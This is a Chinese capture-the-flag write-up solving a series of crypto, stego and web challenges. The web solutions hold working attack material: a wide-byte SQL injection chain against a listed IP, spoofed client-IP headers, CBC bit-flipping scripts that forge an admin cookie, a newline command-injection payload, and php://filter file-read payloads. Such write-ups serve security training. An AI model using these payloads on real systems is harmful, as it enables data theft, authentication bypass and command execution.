点击阅读

What is that? 很明显的暗示
改变图片的高度就行


秘密电报 题目里有一串
ABAAAABABBABAAAABABAAABAAABAAABAABAAAABAAAABA
还以为是二进制,其实是培根密码

这个其实就是flag了


比较数字大小 f12改变maxlenth的值
然后往大了输就好


你能跨过去吗 页面有一段
http://www.test.com/NodeMore.jsp?id=672613&page=2&pageCounter=32&undefined&callback=%2b/v%2b%20%2bADwAcwBjAHIAaQBwAHQAPgBhAGwAZQByAHQAKAAiAGsAZQB5ADoALwAlAG4AcwBmAG8AYwB1AHMAWABTAFMAdABlAHMAdAAlAC8AIgApADwALwBzAGMAcgBpAHAAdAA%2bAC0-&_=1302746925413
还以为某个网站,进不去
不过中间那段可以base64解密
因为输入的值的名字就是key,所以直接输//及其之间的字符就好
暴力XX不可取 提目就一段vfppjrnerpbzvat
凯撒解密
flag

SQL注入的艺术 看到charset=gb2312 一般应该是宽字节注入
http://118.190.152.202:8015/index.php?id=1%df' order by 8%23
查字段是8
http://118.190.152.202:8015/index.php?id=-1%df' union select 1,database(),1,1,1,1,1,1 %23
库名为baji
http://118.190.152.202:8015/index.php?id=-1%df' union select 1,group_concat(table_name),1,1,1,1,1,1 from information_schema.tables where table_schema = 0x62616a69 %23
表名是admins

http://118.190.152.202:8015/index.php?id=-1%df' union select 1,group_concat(column_name),1,1,1,1,1,1 from information_schema.columns where table_schema = 0x62616a69 and table_name=0x61646d696e73 %23
列名有这些


http://118.190.152.202:8015/index.php?id=-1%df' union select 1,group_concat(flag),1,1,1,1,1,1 from admins %23
查flag即可
web02 页面提示:错误!你的IP不是本机ip!
抓包改http头
结果是Client-IP: 127.0.0.1
不是X-Forwarded-For
总结下,伪造IP的HTTP头都有这些:
X-Forwarded-For
Client-IP
x-remote-IP
x-originating-IP
x-remote-addr
一切都是套路 index.php.txt中有代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php include "flag.php"; if ($_SERVER["REQUEST_METHOD"] != "POST") die("flag is here"); if (!isset($_POST["flag"]) ) die($_403); foreach ($_GET as $k => $v){ $$k = $$v; } foreach ($_POST as $k => $v){ $$k = $v; } if ( $_POST["flag"] !== $flag ) die($_403); echo "flag: ". $flag . "\n"; die($_200); ?>
利用变量覆盖
flag


Please give me username and password! 在index.php.txt中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php error_reporting(0); $flag = "***********"; if(isset($_GET['username'])){ if (0 == strcasecmp($flag,$_GET['username'])){ $a = fla; echo "very good!Username is right"; } else{ print 'Username is not right<!--index.php.txt-->';} }else print 'Please give me username or password!'; if (isset($_GET['password'])){ if (is_numeric($_GET['password'])){ if (strlen($_GET['password']) < 4){ if ($_GET['password'] > 999){ $b = g; print '<p>very good!Password is right</p>'; }else print '<p>Password too little</p>'; }else print '<p>Password too long</p>'; }else print '<p>Password is not numeric</p>'; } if ($a.$b == "flag") print $flag; ?>

web01 这个送分的。。

Only admin can see flag 这题是CBC翻转攻击
实在不懂,百度到这篇
CBC翻转攻击,了解一下! - CSDN博客
近乎几乎一样的题目,
index.txt中有源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 <?php include 'sqlwaf.php'; define("SECRET_KEY", "................"); define("METHOD", "aes-128-cbc"); session_start(); function get_random_iv(){ $iv=''; for($i=0;$i<16;$i++){ $iv.=chr(rand(1,255)); } return $iv; } function login($info){ $iv=get_random_iv(); $plain = serialize($info); $cipher = openssl_encrypt($plain, METHOD, SECRET_KEY, OPENSSL_RAW_DATA, $iv); $_SESSION['username'] = $info['username']; setcookie("iv", base64_encode($iv)); setcookie("cipher", base64_encode($cipher)); } function show_homepage(){ if ($_SESSION["username"]==='admin'){ echo '<p>Hello admin</p>'; echo '<p>Flag is *************</p>'; }else{ echo '<p>hello '.$_SESSION['username'].'</p>'; echo '<p>Only admin can see flag</p>'; } echo '<p><a href="loginout.php">Log out</a></p>'; die(); } function check_login(){ if(isset($_COOKIE['cipher']) && isset($_COOKIE['iv'])){ $cipher = base64_decode($_COOKIE['cipher']); $iv = base64_decode($_COOKIE["iv"]); if($plain = openssl_decrypt($cipher, METHOD, SECRET_KEY, OPENSSL_RAW_DATA, $iv)){ $info = unserialize($plain) or die("<p>base64_decode('".base64_encode($plain)."') can't unserialize</p>"); $_SESSION['username'] = $info['username']; }else{ die("ERROR!"); } } } if (isset($_POST['username'])&&isset($_POST['password'])) { $username=waf((string)$_POST['username']); $password=waf((string)$_POST['password']); if($username === 'admin'){ exit('<p>You are not real admin!</p>'); }else{ $info = array('username'=>$username,'password'=>$password); login($info); show_homepage(); } } else{ if(isset($_SESSION["username"])){ check_login(); show_homepage(); } } ?> <!DOCTYPE html> <html lang="en" > <head> <meta charset="UTF-8"> <title>Paper login form</title> <link rel="stylesheet" href="css/style.css"> </head> <body> <div id="login"> <form action="" method="post"> <h1>Sign In</h1> <input name='username' type="text" placeholder="Username"> <input name='password' type="password" placeholder="Password"> <button>Sign in</button> </div> </body> </html>
通过分析几个函数的作用
思路大概就是现用非admin登陆,然后翻转获取的cipher和iv,比如能使mdin变为admin,这时,清空post数据,传入翻转的cipher,还有iv
借用大佬的脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 import base64import requestsimport urllibiv_raw='%2F8iEm4jh%2BjbgVGwlQ31ycg%3D%3D' cipher_raw='8WdhbPxjZy9xYAgoCeghiOUQu0ri1Y3dv7cX44MbvOfIC6zZxCbR%2FPFpeMatL5qIgT%2BYA66tIdCBpxtWsWxV9Q%3D%3D' print "[*]原始iv和cipher" print "iv_raw: " + iv_rawprint "cipher_raw: " + cipher_rawprint "[*]对cipher解码,进行反转" cipher = base64.b64decode(urllib.unquote(cipher_raw)) xor_cipher = cipher[0 :9 ] + chr(ord(cipher[9 ]) ^ ord('m' ) ^ ord('a' )) + cipher[10 :] xor_cipher=urllib.quote(base64.b64encode(xor_cipher)) print "反转后的cipher:" + xor_cipher
结果

check_login函数会进行判断,但翻转破坏了部分原数据,需要再进行cbc翻转得到新的iv
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 import base64import urllibcipher = 'Bc6oENSSAEPpPdv/rbqRZG1lIjtzOjU6ImFkbWluIjtzOjg6InBhc3N3b3JkIjtzOjU6IjEyMzQ1Ijt9' iv = '%2F8iEm4jh%2BjbgVGwlQ31ycg%3D%3D' cipher = base64.b64decode(cipher) iv = base64.b64decode(urllib.unquote(iv)) newIv = '' right = 'a:2:{s:8:"userna' for i in range(16 ): newIv += chr(ord(right[i])^ord(iv[i])^ord(cipher[i])) print urllib.quote(base64.b64encode(newIv))
替换iv的值之后
请ping我的ip 看你能Ping通吗? ?ip=2130706433%0Acat index.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 '', ';' => '', '|' => '', '-' => '', '$' => '', '(' => '', ')' => '', '`' => '', '||' => '', ); $target = str_replace( array_keys( $substitutions ), $substitutions, $target ); if( stristr( php_uname( 's' ), 'Windows NT' ) ) { // Windows $cmd = shell_exec( 'ping ' . $target ); } else { // *nix $cmd = shell_exec( 'ping -c 1 ' . $target ); } echo " {$cmd} "; ?>
浅谈CTF中命令执行与绕过的小技巧 - FreeBuf互联网安全新媒体平台 | 关注黑客与极客
凯撒十三世 凯撒十三世在学会使用键盘后,向你扔了一串字符:“ebdgc697g95w3”,猜猜它吧。
我首先就想到rot13和凯撒
然后弄出roqtp697t95j3就没思路了
过了好几天,经提示才发现竟然是
roqtp697t95j3对应键盘的位置的下一行
比如roqt对应flag。。。
最后是flag:yougotme
重重谍影 这是一道脑洞题,简单的要命。层层迷雾之后就是答案,刹那便是永恒。南无阿弥陀佛
一段base:
Vm0wd2QyVkZOVWRXV0doVlYwZG9WVll3WkRSV2JGbDNXa1JTVjAxWGVGWlZNakExVjBaS2RHVkljRnBXVm5CUVZqQmtTMUl4VG5OaFJtUlhaV3RHTkZkWGRHdFRNVXB6V2toV2FsSnNjRmhhVjNoaFYxWmFjMWt6YUZSTlZtdzBWVEo0YzJGR1NuTlhiR2hYWVd0d2RsUnRlR3RqYkdSMFVteFdUbFp0ZHpCV2EyTXhVekZSZUZkc1ZsZGhlbXhoVm01d1IyTldjRVZTYlVacVZtdHdlbGRyVlRWVk1ERldZMFZ3VjJKR2NIWlpWRXBIVWpGT1dXSkhhRlJTVlhCWFZtMDFkMUl3TlhOVmJGcFlZbGhTV1ZWcVFURlRWbEY0VjIxR2FGWnNjSGxaYWs1clZqSkdjbUo2UWxwV1JWcDZWbXBHVDJNeGNFaGpSazVZVWxWd1dWWnRNVEJXTVUxNFdrVmtWbUpHV2xSWlZFNVRWVVpzYzFadVpGUmlSbHBaVkZaU1ExWlhSalpTYTJSWFlsaENVRll3V21Gak1XUnpZVWRHVTFKV2NGRldha0poV1ZkU1YxWnVTbEJXYldoVVZGUktiMDB4V25OYVJFSm9UVlpXTlZaSE5VOVdiVXB5WTBaYVdtRXhjRE5aTW5oVFZqRmFkRkpzWkU1V2JGa3dWbXhrTUdFeVJraFRiRnBYWVd4d1dGWnFUbE5YUmxsNVRWVmFiRkp0VW5wWlZWcFhZVlpLZFZGdWJGZGlXRUpJV1ZSS1QxWXhTblZWYlhoVFlYcFdWVmRYZUZOamF6RkhWMjVTYWxKWVVrOVZiVEUwVjBaYVNFNVZPVmRXYlZKS1ZWZDRhMWRzV2taWGEzaFhUVlp3V0ZwR1pFOVRSVFZZWlVkc1UyRXpRbHBXYWtvd1lURkplRmR1U2s1V1ZscHdWVzB4VTFac1duUk5WazVPVFZkU1dGZHJWbXRoYXpGeVRsVndWbFl6YUZoV2FrWmhZekpPUjJKR1pGTmxhMVYzVjJ0U1IyRXhUa2RWYmtwb1VtdEtXRmxzWkc5a2JHUllaRVprYTJKV1ducFhhMXB2Vkd4T1NHRklRbFZXTTJoTVZqQmFZVk5GTlZaa1JscFRZbFpLU0ZaSGVGWmxSbHBYVjJ0YVQxWldTbFpaYTFwM1dWWndWMXBHWkZSU2EzQXdXVEJWTVZZeVNuSlRWRUpYWWtad2NsUnJXbHBsUmxweVdrWm9hVkpzY0ZsWFYzUnJWVEZaZUZkdVVtcGxhMHB5VkZaYVMxZEdXbk5oUnpsWVVteHNNMWxyVWxkWlZscFhWbGhvVjFaRldtaFdha3BQVWxaU2MxcEhhRTVpUlc4eVZtdGFWMkV4VVhoYVJXUlVZa2Q0Y1ZWdGRIZGpSbHB4VkcwNVZsWnRVbGhXVjNSclYyeGFjMk5GYUZkaVIyaHlWbTB4UzFaV1duSlBWbkJwVW14d2IxZHNWbUZoTWs1elZtNUtWV0pHV2s5V2JHaERVMVphY1ZKdE9XcE5WbkJaVld4b2IxWXlSbk5UYldoV1lURmFhRlJVUm1GamJIQkhWR3hTVjJFelFqVldSM2hoWVRGU2RGTnJXbXBTVjFKWVZGWmFTMUpHYkhGU2JrNVlVbXR3ZVZkcldtdGhWa2w1WVVjNVYxWkZTbWhhUkVaaFZqRldjMWRzWkZoU01taFFWa1phWVdReFNuTldXR3hyVWpOU2IxVnRkSGRXYkZwMFpVaE9XbFpyY0ZsV1YzQlBWbTFXY2xkdGFGWmlXRTE0Vm0xNGExWkdXbGxqUms1U1ZURldObFZyVGxabGJFcENTbFJPUlVwVVRrVSUzRA==

反复进行base64解密与urldecode后是形如aes加密的东西(经提示才发现)

有个与佛论禅加密。。。
这flag。。。

一只猫的心思 附件为一张图,曾用foremost分离,能得到.ole文件,分析也没有什么有用的信息
不过能看出是微软的Office文档
使用winhex分离就能得到doc文件
与佛论禅解谜
将得到的16进制转为字符串,看得出是base,然后就是base64、base23或base16来回解几次,最后得到的16进制转字符串
F1a9_is_I5cc_ZOl8_G3TP01NT
你能绕过吗? ?f=Php://filter/read=convert.base64-encode/resource=index&id=1
将得到的base64解码
试试看 ?img=php://filter/read=convert.base64-encode/resource=1.jpg/resource=config.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php function get_contents ($img) if (strpos($img,'jpg' ) !== false ) { return file_get_contents($img); } else { header('Content-Type: text/html' ); return file_get_contents($img); } } ?>
show.php内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 <?php error_reporting(0); ini_set('display_errors','Off'); include('config.php'); $img = $_GET['img']; if(isset($img) && !empty($img)) { if(strpos($img,'jpg') !== false) { if(strpos($img,'resource=') !== false && preg_match('/resource=.*jpg/i',$img) === 0) { die('File not found.'); } preg_match('/^php:\/\/filter.*resource=([^|]*)/i',trim($img),$matches); if(isset($matches[1])) { $img = $matches[1]; } header('Content-Type: image/jpeg'); $data = get_contents($img); echo $data; } else { die('File not found.'); } } else { ?> <img src="1.jpg"> <?php } ?>
就到这里了。。。
官方wp:http://www.cnblogs.com/L1B0/p/9090461.html